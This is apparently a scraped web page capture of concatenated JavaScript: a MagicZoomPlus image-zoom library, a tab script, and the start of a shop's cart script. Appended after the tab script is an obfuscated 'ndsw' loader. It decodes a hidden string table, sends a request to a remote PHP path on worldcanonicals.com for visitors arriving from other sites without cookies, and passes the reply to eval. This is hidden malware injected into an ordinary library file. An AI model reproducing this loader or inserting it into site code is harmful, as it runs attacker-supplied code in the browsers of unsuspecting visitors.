true}$mjs(e).stop();if(!n.ready||"inz30"!=n.state||!r.ready||"inz30"!=r.state||n==r){return}switch(e.type){case"mouseout":if(n.swapTimer){clearTimeout(n.swapTimer)}n.swapTimer=false;return;break;case"mouseover":n.swapTimer=n.swap.j24(n,r).j27(n._o.selectorsMouseoverDelay);break;default:n.swap(r);return}}.j16(this.r,r)).je1(this._o.selectorsChange,r.j29("j24:replace"));if("mouseover"==this._o.selectorsChange){r.je1("mouseout",r.j29("j24:replace"))}if(r.href!=this.z1.self.src){var s=$mjs(this.thumbs.filter(function(e){return r.href==e.params.content&&this.group==e.group},this))[0];if(s){r.j30("thumb",s)}else{new o(r,e.extend(e.detach(this._o),{initializeOn:"load",group:this.group}),{thumbnail:r.rev,t27:this.id,index:n+i})}}else{this.selector=r;r.j30("thumb",this);if(""!=this._o.selectorsClass){r.j2(this._o.selectorsClass)}}r.j6({outline:"none"}).j2("MagicThumb-swap");this.t28.push(r)},this)},t7:function(){var t;if("true"!=this._o.rightClick&&"expanded"!=this._o.rightClick){this.content.je1("contextmenu",function(e){$mjs(e).stop()})}if("auto"==this._o.restoreTrigger&&"mouseover"==this._o.expandTrigger&&"image"==this._o.expandAlign||"mouseout"==this._o.restoreTrigger){this.t22.je1("mouseout",function(e){var t=$mjs(e).stop().getTarget();if("expanded"!=this.state){return}if(this.t22==e.getRelated()||this.t22.hasChild(e.getRelated())){return}this.restore(null)}.j16(this))}if(!e.j21.touchScreen){this.t23.je1("mouseup",function(t){var n=t.getButton();if(3==n){return}if(this._o.link){$mjs(t).stop();e.win.open(this._o.link,2==n?"_blank":this._o.linkTarget)}else{if(1==n&&"img"==this.media){$mjs(t).stop();this.restore(null)}}}.j16(this))}else{this.t23.je1("touchstart",function(t){var n=e.now();if(t.targetTouches.length>1){return}this.t23.j30("event:lastTap",{id:t.targetTouches[0].identifier,ts:n})}.j16(this));this.t23.je1("touchend",function(t){var n=e.now(),r=this.t23.j29("event:lastTap");if(!r||t.touches.length>1){return}if(r.id==t.changedTouches[0].identifier&&n-r.ts<=300){if(this._o.link){$mjs(t).stop();e.win.open(this._o.link,this._o.linkTarget);return}t.stop();this.restore(null);return}}.j16(this))}if(this.t26){var n,r,i;this.t26.j30("j24:hover",n=this.cbHover.j16(this)).j30("j24:click",r=this.cbClick.j16(this));this.t26.je1("mouseover",n).je1("mouseout",n).je1(e.j21.touchScreen?"touchend":"mouseup",r).je1("click",function(e){$mjs(e).stop()});if("autohide"==this._o.buttons){this.t22.j30("j24:cbhover",i=function(e){var t=$mjs(e).stop().getTarget();if("expanded"!=this.state){return}if(this.t22==e.getRelated()||this.t22.hasChild(e.getRelated())){return}this.t10("mouseout"==e.type)}.j16(this)).je1("mouseover",i).je1("mouseout",i)}}if(!e.j21.touchScreen){this.t22.j30("j24:external-click",t=function(e){if(this.t22.hasChild(e.getTarget())){return}if(/touch/i.test(e.type)||(1==e.getButton()||0==e.getButton())&&"expanded"==this.state){this.restore(null,true)}}.j16(this));e.doc.je1(e.j21.touchScreen?"touchstart":"click",t)}},t8:function(){this.t30=new e.FX(this.t22,{transition:e.FX.Transition[this._o.expandEffect+this.easing[this._o.expandEffect][0]],duration:this._o.expandSpeed,fps:this.fps,onStart:function(){var t=this.t16(this.t27||this.id);this.t22.j6Prop("width",this.t30.styles.width[0]);this.t22.j32(e.body);if(!e.j21.touchScreen){this.toggleMZ(false)}this.t10(true,true);if(this.t26&&e.j21.trident&&e.j21.version<6){this.t26.hide()}if(!this._o.keepThumbnail&&!(this.prevItem&&"expand"!=this._o.slideshowEffect)){var n={};for(var r in this.t30.styles){n[r]=this.t30.styles[r][0]}this.t22.j6(n);if((" "+t.r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){t.r.j23(0,true)}}if(this.t25){if(e.j21.trident&&e.j21.backCompat&&this.hCaption){this.t25.j6Prop("display","none")}this.t25.parentNode.j6Prop("height",0)}this.t22.j6({zIndex:this._o.zIndex+1,opacity:1})}.j24(this),onComplete:function(){var t=this.t16(this.t27||this.id);if(this._o.link){this.t22.j6({cursor:"pointer"})}if(!(this.prevItem&&"expand"!=this._o.slideshowEffect)){t.r.j2("MagicThumb-expanded-thumbnail")}if("hide"!=this._o.buttons){if(this.t26&&e.j21.trident&&e.j21.version<6){this.t26.show();if(e.j21.trident4){e.$A(this.t26.byTag("A")).j14(function(e){var t=e.j29("bg-position");e.scrollLeft=t.l;e.scrollTop=t.t})}}this.t10()}if(this.t25){if(this.hCaption){var r=this.t22.j29("border"),i=this.adjBorder(this.t22,this.t22.j7().height,r.borderTopWidth.j17()+r.borderBottomWidth.j17());this.t23.j6(this.t22.j19s("width"));this.t25.j6Prop("height",i-this.t25.j29("padY")).parentNode.j6Prop("height",i);this.t22.j6Prop("width","auto");this.curLeft=this.t22.j8().left}this.t25.j6Prop("display","block");this.t12()}this.state="expanded";e.doc.je1("keydown",this.onKey.j16(this));if(this._o.panZoom&&this.t23.j7().width<this.z1.nWidth){if(!this.t23.zoom){this.zoomItem=new n.zoom(this.t23,this.mzParams)}else{this.t23.zoom.start(this.mzParams)}}}.j24(this)});this.t31=new e.FX(this.t22,{transition:e.FX.Transition.linear,duration:this._o.restoreSpeed,fps:this.fps,onStart:function(){if(this._o.panZoom){n.stop(this.t23)}this.t10(true,true);if(this.t26&&e.j21.trident4){this.t26.hide()}this.t22.j6({zIndex:this._o.zIndex});if(this.t25&&this.hCaption){this.t22.j6(this.t23.j19s("width"));this.t23.j6Prop("width","auto")}}.j24(this),onComplete:function(){if(!this.prevItem||this.prevItem&&!this.t27&&!this.t28.length){var e=this.t16(this.t27||this.id);e.toggleMZ(true);e.r.j3("MagicThumb-expanded-thumbnail").j23(1,true);if(e.hint){e.hint.show()}}this.t22.j6({top:-1e4}).j32(this.t29);this.state="inz30"}.j24(this)});if(e.j21.trident4){this.t30.options.onBeforeRender=this.t31.options.onBeforeRender=function(e,t,n,r){var i=r.width+t;this.overlapBox.j6({width:i,height:Math.ceil(i/e)+n});if(r.opacity){this.t23.j23(r.opacity)}}.j24(this,this.t22.j29("ratio"),this.t22.j29("padX"),this.t22.j29("padY"))}},expand:function(t,n){if(this._o.disableExpand){return}if("inz30"!=this.state){if("uninitialized"==this.state){this.r.j30("clicked",true);this.start()}return}this.state="busy-expand";this.prevItem=t=t||false;this.t21().forEach(function(e){if(e==this||this.prevItem){return}switch(e.state){case"busy-restore":e.t31.stop(true);break;case"busy-expand":e.t30.stop();e.state="expanded";default:e.restore(null,true)}},this);var r=this.t16(this.t27||this.id).r.j29("thumb"),i=r.z7?r.z7.self.j9():r.r.j9(),s=r.z7?r.z7.self.j8():r.r.j8(),o="fit-screen"==this._o.expandSize?this.resize():{width:this.t22.j29("size").width-this.t22.j29("padX")+this.t22.j29("hspace"),height:this.t22.j29("size").height-this.t22.j29("padY")+this.t22.j29("vspace")},u={width:o.width+this.t22.j29("padX"),height:o.height+this.t22.j29("padY")},a={},f=[this.t22.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom"),this.t22.j29("padding")],l={width:[i.right-i.left,o.width]};$mjs(["Top","Bottom","Left","Right"]).forEach(function(e){l["padding"+e]=[f[0]["padding"+e].j17(),f[1]["padding"+e].j17()]});var c=this.position;var h="image"==this._o.expandAlign?i:this.t13();switch(this._o.expandPosition){case"center":a=this.t14(u,h);break;default:if("fit-screen"==this._o.expandSize){o=this.resize({x:parseInt(c.left)?0+c.left:parseInt(c.right)?0+c.right:0,y:parseInt(c.top)?0+c.top:parseInt(c.bottom)?0+c.bottom:0});u={width:o.width+this.t22.j29("padX"),height:o.height+this.t22.j29("padY")};l.width[1]=o.width}h.top=(h.top+=parseInt(c.top))?h.top:(h.bottom-=parseInt(c.bottom))?h.bottom-u.height:h.top;h.bottom=h.top+u.height;h.left=(h.left+=parseInt(c.left))?h.left:(h.right-=parseInt(c.right))?h.right-u.width:h.left;h.right=h.left+u.width;a=this.t14(u,h);break}l.top=[s.top,a.y];l.left=[s.left,a.x+(this.t25&&"left"==this._o.captionPosition?this.t25.j29("width"):0)];if(t&&"expand"!=this._o.slideshowEffect){l.width=[o.width,o.width];l.top[0]=l.top[1];l.left[0]=l.left[1];l.opacity=[0,1];this.t30.options.duration=this._o.slideshowSpeed;this.t30.options.transition=e.FX.Transition.linear}else{this.t30.options.transition=e.FX.Transition[this._o.expandEffect+this.easing[this._o.expandEffect][0]];this.t30.options.duration=this._o.expandSpeed;if(e.j21.trident4){this.t23.j23(1)}if(this._o.keepThumbnail){l.opacity=[0,1]}}if(this.t26){e.$A(this.t26.byTag("A")).forEach(function(t){var n=t.j5("background-position").split(" ");if(e.j21.trident4){t.scrollTop=1}else{n[1]="0px";t.j6({"background-position":n.join(" ")})}});var p=e.$A(this.t26.byTag("A")).filter(function(e){return"previous"==e.rel})[0],d=e.$A(this.t26.byTag("A")).filter(function(e){return"next"==e.rel})[0],v=this.t19(this.group),m=this.t20(this.group);if(p){this==v&&(v==m||!this._o.slideshowLoop)?p.hide():p.show()}if(d){this==m&&(v==m||!this._o.slideshowLoop)?d.hide():d.show()}}this.t30.start(l);this.t11()},restore:function(t,n){if("expanded"!=this.state){return}this.state="busy-restore";this.prevItem=t=t||null;n=n||false;e.doc.je2("keydown");var r=this.t22.j9();if(this.t25){this.t12("hide");this.t25.parentNode.j6Prop("height",0);if(e.j21.trident&&e.j21.backCompat&&this.hCaption){this.t25.j6Prop("display","none")}}var i={};if(t&&"expand"!=this._o.slideshowEffect){if("fade"==this._o.slideshowEffect){i.opacity=[1,0]}i.width=[this.t30.styles.width[1],this.t30.styles.width[1]];i.top=[this.t30.styles.top[1],this.t30.styles.top[1]];i.left=[this.t30.styles.left[1],this.t30.styles.left[1]];this.t31.options.duration=this._o.slideshowSpeed;this.t31.options.transition=e.FX.Transition.linear}else{this.t31.options.duration=n?0:this._o.restoreSpeed;this.t31.options.transition=e.FX.Transition[this._o.restoreEffect+this.easing[this._o.restoreEffect][1]];i=e.detach(this.t30.styles);for(var s in i){if("array"!=e.j1(i[s])){continue}i[s].reverse()}if(!this._o.keepThumbnail){delete i.opacity}var o=this.t16(this.t27||this.id).r.j29("thumb"),u=o.z7?o.z7.self:o.r;i.width[1]=[u.j7().width];i.top[1]=u.j8().top;i.left[1]=u.j8().left}this.t31.start(i);if(t){t.expand(this,r)}var a=e.doc.j29("bg:t32");if(!t&&a){if("hidden"!=a.el.j5("visibility")){this.t11(true)}}},t12:function(e){if(!this.t25){return}var t=this.t25.j29("slide");this.t25.j6Prop("overflow-y","hidden");t.stop();t[e||"toggle"](this.hCaption?this._o.captionPosition:"vertical")},t10:function(t,n){var r=this.t26;if(!r){return}t=t||false;n=n||false;var i=r.j29("cb:t32"),s={};if(!i){r.j30("cb:t32",i=new e.FX(r,{transition:e.FX.Transition.linear,duration:250}))}else{i.stop()}if(n){r.j6Prop("opacity",t?0:1);return}var o=r.j5("opacity");s=t?{opacity:[o,0]}:{opacity:[o,1]};i.start(s)},cbHover:function(t){var n=$mjs(t).stop().getTarget();if("expanded"!=this.state){return}try{while("a"!=n.tagName.toLowerCase()&&n!=this.t26){n=n.parentNode}if("a"!=n.tagName.toLowerCase()||n.hasChild(t.getRelated())){return}}catch(r){return}var i=n.j5("background-position").split(" ");switch(t.type){case"mouseover":i[1]=n.j5("height");break;case"mouseout":i[1]="0px";break}if(e.j21.trident4){n.scrollTop=i[1].j17()+1}else{n.j6({"background-position":i.join(" ")})}},cbClick:function(e){var t=$mjs(e).stop().getTarget();while("a"!=t.tagName.toLowerCase()&&t!=this.t26){t=t.parentNode}if("a"!=t.tagName.toLowerCase()){return}switch(t.rel){case"previous":this.restore(this.t18(this,this._o.slideshowLoop));break;case"next":this.restore(this.t17(this,this._o.slideshowLoop));break;case"close":this.restore(null);break}},t11:function(t){t=t||false;var n=e.doc.j29("bg:t32"),r={},i=0;if(!n){var s=e.$new("DIV").j2("MagicThumb-background").j6({position:"fixed",display:"block",top:0,bottom:0,left:0,right:0,zIndex:this._o.zIndex-1,overflow:"hidden",backgroundColor:this._o.backgroundColor,opacity:0,border:0,margin:0,padding:0}).j32(e.body).hide();if(e.j21.trident4){s.append(e.$new("IFRAME",{src:'javascript:"";'},{width:"100%",height:"100%",display:"block",filter:"mask()",top:0,lef:0,position:"absolute",zIndex:-1,border:"none"}))}e.doc.j30("bg:t32",n=new e.FX(s,{transition:e.FX.Transition.linear,duration:this._o.backgroundSpeed,onStart:function(t){if(t){this.j6(e.extend(e.doc.j12(),{position:"absolute"}))}}.j24(s,this.ieBack||e.j21.touchScreen),onComplete:function(){this.j23(this.j5("opacity"),true)}.j24(s)}));r={opacity:[0,this._o.backgroundOpacity/100]}}else{n.stop();i=n.el.j5("opacity");n.el.j6Prop("background-color",this._o.backgroundColor);r=t?{opacity:[i,0]}:{opacity:[i,this._o.backgroundOpacity/100]};n.options.duration=this._o.backgroundSpeed}n.el.show();n.start(r)},toggleMZ:function(e){e=e||false;var t=this.t16(this.t27||this.id);if(t.r.zoom&&-1!=t.r.zoom.z28){if(!e){t.r.zoom.pause();t.r.zoom.z30=false;t.r.zoom.z4.z38=false;t.r.zoom.z4.self.hide();t.r.zoom.z47.hide()}else{t.r.zoom.activate(false)}}},t13:function(t){t=t||0;var n=e.j21.touchScreen?{width:window.innerWidth,height:window.innerHeight}:$mjs(window).j7(),r=$mjs(window).j10();return{left:r.x+t,right:r.x+n.width-t,top:r.y+t,bottom:r.y+n.height-t}},t14:function(e,t){var n=this.t13(this._o.screenPadding),r=$mjs(window).j12();t=t||n;return{y:Math.max(n.top,Math.min("fit-screen"==this._o.expandSize?n.bottom:r.height+e.height,t.bottom-(t.bottom-t.top-e.height)/2)-e.height),x:Math.max(n.left,Math.min(n.right,t.right-(t.right-t.left-e.width)/2)-e.width)}},resize:function(t){var n=e.j21.touchScreen?{width:window.innerWidth,height:window.innerHeight}:$mjs(window).j7(),r=this.t22.j29("size"),i=this.t22.j29("ratio"),s=this.t22.j29("padX"),o=this.t22.j29("padY"),u=this.t22.j29("hspace"),a=this.t22.j29("vspace"),f=0,l=0;if(t){n.width-=t.x;n.height-=t.y}if(this.hCaption){f=Math.min(this.size.width+u,Math.min(r.width,n.width-s-this.scrPad.x)),l=Math.min(this.size.height+a,Math.min(r.height,n.height-this.scrPad.y))}else{f=Math.min(this.size.width+u,Math.min(r.width,n.width-this.scrPad.x)),l=Math.min(this.size.height+a,Math.min(r.height,n.height-o-this.scrPad.y))}if(f/l>i){f=l*i}else{if(f/l<i){l=f/i}}this.t22.j6Prop("width",f);if(this.cr){this.cr.j6({top:this.z1.self.j7().height-this.cr.j7().height})}return{width:Math.ceil(f),height:Math.ceil(l)}},adjBorder:function(t,n,r){var i=false;switch(e.j21.engine){case"gecko":i="content-box"!=(t.j5("box-sizing")||t.j5("-moz-box-sizing"));break;case"webkit":i="content-box"!=(t.j5("box-sizing")||t.j5("-webkit-box-sizing"));break;case"trident":i=e.j21.backCompat||"content-box"!=(t.j5("box-sizing")||t.j5("-ms-box-sizing")||"content-box");break;default:i="content-box"!=t.j5("box-sizing");break}return i?n:n-r},z37:function(t){function n(t){var n=[];if("string"==e.j1(t)){return t}for(var r in t){n.push(r.dashize()+":"+t[r])}return n.join(";")}var r=n(t).j26(),i=$mjs(r.split(";")),s=null,o=null;i.forEach(function(t){for(var n in this._o){o=(new RegExp("^"+n.dashize().replace(/\-/,"\\-")+"\\s*:\\s*([^;]"+("hintText"==n?"*":"+")+")$","i")).exec(t.j26());if(o){switch(e.j1(this._o[n])){case"boolean":this._o[n]=o[1].j18();break;case"number":this._o[n]=o[1].has(".")?o[1].toFloat()*(n.toLowerCase().has("opacity")?100:1e3):o[1].j17();break;default:this._o[n]=o[1].j26()}}}},this);for(var u in this._deprecated){if(!this._deprecated.hasOwnProperty(u)){continue}o=(new RegExp("(^|;)\\s*"+u.dashize().replace(/\-/,"\\-")+"\\s*:\\s*([^;]+)\\s*(;|$)","i")).exec(r);if(o){this._deprecated[u].call(this,o[2])}}},parseExOptions:function(){var e=null,t=this.position,n=this.size;for(var r in t){e=(new RegExp(""+r+"\\s*=\\s*([^,]+)","i")).exec(this._o.expandPosition);if(e){t[r]=isFinite(t[r]=e[1].j17())?t[r]:"auto"}}if(isNaN(t.top)&&isNaN(t.bottom)||isNaN(t.left)&&isNaN(t.right)){this._o.expandPosition="center"}if(!$mjs(["fit-screen","original"]).contains(this._o.expandSize)){for(var r in n){e=(new RegExp(""+r+"\\s*=\\s*([^,]+)","i")).exec(this._o.expandSize);if(e){n[r]=isFinite(n[r]=e[1].j17())?n[r]:-1}}if(isNaN(n.width)&&isNaN(n.height)){this._o.expandSize="fit-screen"}}},setLang:function(e){var t,n;for(var t in e){if(this._lang.hasOwnProperty(n=t.j22())){this._lang[n]=e[t]}}},t16:function(e){return $mjs(this.thumbs.filter(function(t){return e==t.id}))[0]},t15:function(e,t){e=e||null;t=t||false;return $mjs(this.thumbs.filter(function(n){return e==n.group&&(t||n.ready)&&(t||"uninitialized"!=n.state)&&(t||!n._o.disableExpand)}))},t17:function(e,t){t=t||false;var n=this.t15(e.group),r=n.indexOf(e)+1;return r>=n.length?!t||1>=n.length?undefined:n[0]:n[r]},t18:function(e,t){t=t||false;var n=this.t15(e.group),r=n.indexOf(e)-1;return r<0?!t||1>=n.length?undefined:n[n.length-1]:n[r]},t19:function(e){e=e||null;var t=this.t15(e,true);return t.length?t[0]:undefined},t20:function(e){e=e||null;var t=this.t15(e,true);return t.length?t[t.length-1]:undefined},t21:function(){return $mjs(this.thumbs.filter(function(e){return"expanded"==e.state||"busy-expand"==e.state||"busy-restore"==e.state}))},onKey:function(t){var n=this._o.slideshowLoop,r=null;if(!this._o.keyboard){e.doc.je2("keydown");return true}t=$mjs(t);if(this._o.keyboardCtrl&&!(t.ctrlKey||t.metaKey)){return false}switch(t.keyCode){case 27:t.stop();this.restore(null);break;case 32:case 34:case 39:case 40:r=this.t17(this,n||32==t.keyCode);break;case 33:case 37:case 38:r=this.t18(this,n);break;default:}if(r){t.stop();this.restore(r)}}});var u={version:"v4.0.7",options:{},lang:{},_o:{disableZoom:false,disableExpand:false,hintClass:"MagicZoomPlusHint",hintText:"Zoom",rightClick:"false"},start:function(t){this.items=$mjs(window).j29("magiczoomplus:items",$mjs([]));var r=null,i=$mjs([]),o={};this._o=e.extend(this._o,this._z37());n.options=e.detach(this._o);s.options=e.detach(this._o);n.options.rightClick="original"==this._o.rightClick||"true"==this._o.rightClick;s.lang=this.lang;if(t){r=$mjs(t);if(r&&(" "+r.className+" ").match(/\s(MagicZoom(?:Plus){0,1}|MagicThumb)\s/)){i.push(r)}else{return false}}else{i=$mjs(e.$A(e.body.byTag("A")).filter(function(e){return(" "+e.className+" ").match(/\s(MagicZoom(?:Plus){0,1}|MagicThumb)\s/)}))}i.forEach(function(t){t=$mjs(t);var r=t.byTag("span"),i=null;o=e.extend(e.detach(this._o),this._z37(t.rel||" "));if(t.j13("MagicZoom")||t.j13("MagicZoomPlus")){if(r&&r.length){i=t.removeChild(r[0])}n.start(t,"right-click: "+("original"==o.rightClick||"true"==o.rightClick));if(i){t.append(i)}}if(t.j13("MagicThumb")||t.j13("MagicZoomPlus")){s.start(t)}else{t.style.cursor="pointer"}this.items.push(t)},this);return true},stop:function(e){var t=null,r=null,i=$mjs([]);if(e){t=$mjs(e);if(t&&(" "+t.className+" ").match(/\s(MagicZoom(?:Plus){0,1}|MagicThumb)\s/)){i=$mjs(this.items.splice(this.items.indexOf(t),1))}else{return false}}else{i=$mjs(this.items)}while(i.length){r=$mjs(i[i.length-1]);if(r.zoom){r.zoom.stop();n.zooms.splice(n.zooms.indexOf(r.zoom),1);r.zoom=undefined}s.stop(r);var o=i.splice(i.indexOf(r),1);delete o}return true},refresh:function(e){var t=null;if(e){this.stop(e);this.start.j24(this).j27(150,e)}else{this.stop();this.start.j24(this).j27(150)}return true},update:function(e,t,r,i){var o=$mjs(e),u=null;if(o){if(u=o.j29("thumb")){u.t16(u.t27||u.id).state="updating"}if(!n.update(o,t,r,i)){s.update(o,t,r,i)}}},expand:function(e){return s.expand(e)},restore:function(e){return s.restore(e)},_z37:function(t){var n,r,i,s,o;n=null;r={};o=[];if(t){i=$mjs(t.split(";"));i.j14(function(t){for(var i in this._o){n=(new RegExp("^"+i.dashize().replace(/\-/,"\\-")+"\\s*:\\s*([^;]+)$","i")).exec(t.j26());if(n){switch(e.j1(this._o[i])){case"boolean":r[i]=n[1].j18();break;case"number":r[i]=parseFloat(n[1]);break;default:r[i]=n[1].j26()}}}},this)}else{for(s in this.options){n=this.options[s];switch(e.j1(this._o[s.j22()])){case"boolean":n=n.toString().j18();break;case"number":n=parseFloat(n);break;default:break}r[s.j22()]=n}}return r}};$mjs(document).je1("domready",function(){u.start()});return u}(magicJS)
/*tab.js*/
function ddtabcontent(a){this.tabinterfaceid=a;this.tabs=document.getElementById(a).getElementsByTagName("a");this.enabletabpersistence=true;this.hottabspositions=[];this.currentTabIndex=0;this.subcontentids=[];this.revcontentids=[];this.selectedClassTarget="link"}ddtabcontent.getCookie=function(a){var b=new RegExp(a+"=[^;]+","i");if(document.cookie.match(b)){return document.cookie.match(b)[0].split("=")[1]}return""};ddtabcontent.setCookie=function(a,b){document.cookie=a+"="+b+";path=/"};ddtabcontent.prototype={expandit:function(a){this.cancelautorun();var b="";try{if(typeof a=="string"&&document.getElementById(a).getAttribute("rel")){b=document.getElementById(a)}else{if(parseInt(a)!=NaN&&this.tabs[a].getAttribute("rel")){b=this.tabs[a]}}}catch(c){alert("Invalid Tab ID or position entered!")}if(b!=""){this.expandtab(b)}},cycleit:function(b,a){if(b=="next"){var c=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}else{if(b=="prev"){var c=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}}if(typeof a=="undefined"){this.cancelautorun()}this.expandtab(this.tabs[this.hottabspositions[c]])},setpersist:function(a){this.enabletabpersistence=a},setselectedClassTarget:function(a){this.selectedClassTarget=a||"link"},getselectedClassTarget:function(a){return(this.selectedClassTarget==("linkparent".toLowerCase()))?a.parentNode:a},urlparamselect:function(b){var a=window.location.search.match(new RegExp(b+"=(\\d+)","i"));return(a==null)?null:parseInt(RegExp.$1)},expandtab:function(b){var c=b.getAttribute("rel");var d=(b.getAttribute("rev"))?","+b.getAttribute("rev").replace(/\s+/,"")+",":"";this.expandsubcontent(c);this.expandrevcontent(d);for(var a=0;a<this.tabs.length;a++){this.getselectedClassTarget(this.tabs[a]).className=(this.tabs[a].getAttribute("rel")==c)?"selected":""}if(this.enabletabpersistence){ddtabcontent.setCookie(this.tabinterfaceid,b.tabposition)}this.setcurrenttabindex(b.tabposition)},expandsubcontent:function(c){for(var b=0;b<this.subcontentids.length;b++){var a=document.getElementById(this.subcontentids[b]);a.style.display=(a.id==c)?"block":"none"}},expandrevcontent:function(c){var a=this.revcontentids;for(var b=0;b<a.length;b++){document.getElementById(a[b]).style.display=(c.indexOf(","+a[b]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(a){for(var b=0;b<this.hottabspositions.length;b++){if(a==this.hottabspositions[b]){this.currentTabIndex=b;break}}},autorun:function(){this.cycleit("next",true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined"){clearInterval(this.autoruntimer)}},init:function(a){var e=ddtabcontent.getCookie(this.tabinterfaceid);var d=-1;var f=this.urlparamselect(this.tabinterfaceid);this.automodeperiod=a||0;for(var c=0;c<this.tabs.length;c++){this.tabs[c].tabposition=c;if(this.tabs[c].getAttribute("rel")){var b=this;this.hottabspositions[this.hottabspositions.length]=c;this.subcontentids[this.subcontentids.length]=this.tabs[c].getAttribute("rel");this.tabs[c].onclick=function(){b.expandtab(this);b.cancelautorun();return false};if(this.tabs[c].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[c].getAttribute("rev").split(/\s*,\s*/))}if(f==c||this.enabletabpersistence&&d==-1&&parseInt(e)==c||!this.enabletabpersistence&&d==-1&&this.getselectedClassTarget(this.tabs[c]).className=="selected"){d=c}}}if(d!=-1){this.expandtab(this.tabs[d])}else{this.expandtab(this.tabs[this.hottabspositions[0]])}if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){b.autorun()},this.automodeperiod)}}};
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldcanonicals.com/administrator/components/com_acymailing/com_acymailing.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://worldcanonicals.com/templates/loja5/js/base.js
body_size: 11225
content:
$loja5 = jQuery.noConflict();
start_auto_page = 1;
limit_auto_page = 21;
finish_product_auto_page = false;
load_auto_page = true;
Click_Link_Cat = false;
_scrolto = 0;
_changeHash = false;
(function($loja5) {
	$loja5.fn.product = function(options) {
		
		this.each(function(){
			var cart = $loja5(this),
			addtocart = cart.find('input.addtocart-button'),
			plus   = cart.find('.quantity-plus'),
			minus  = cart.find('.quantity-minus'),
			select = cart.find('select'),
			radio = cart.find('input:radio'),
			virtuemart_product_id = cart.find('input[name="virtuemart_product_id[]"]').val(),
			quantity_box = cart.find('input[name="quantity[]"]'),
			quantity = cart.find('.quantity-input');
			//console.log(addtocart);
			
			addtocart.click(function(e) { 
				tem_quantidade = false;
				if($p("#product_quantity > option ").length==0){
					console.log('xpto');
					blink('#div_product_quantity2 > span.msg_tam,#product_colors_name > span >span');
					return false;
				}
				if($p("#div_product_tipogola_container").length>0){
					var tipogola=$p('#select_tipogola').val();
					if(tipogola==''){
						$p('.div_product_tipogola').css('border-color','#bf1f2f');
						return false;
					}
				}
				sendtocart(cart);
				return false;
			});
			plus.click(function() {
				var Qtt = parseInt(quantity.val());
				if (Qtt != NaN) {
					quantity.val(Qtt + 1);
				}
			});
			minus.click(function() {
				var Qtt = parseInt(quantity.val());
				if (Qtt != NaN && Qtt>0) {
					quantity.val(Qtt - 1);
				}
			});
			select.change(function() {
				$loja5.setproducttype(cart,virtuemart_product_id);
			});
			radio.change(function() {
				$loja5.setproducttype(cart,virtuemart_product_id);
			});
		});
		function sendtocart(form){
			
			$loja5(".addtocart-button input").hide();
			$loja5(".load_product_quick").show();
			$loja5.ajaxSetup({ cache: false })
			var datas = form.serialize();
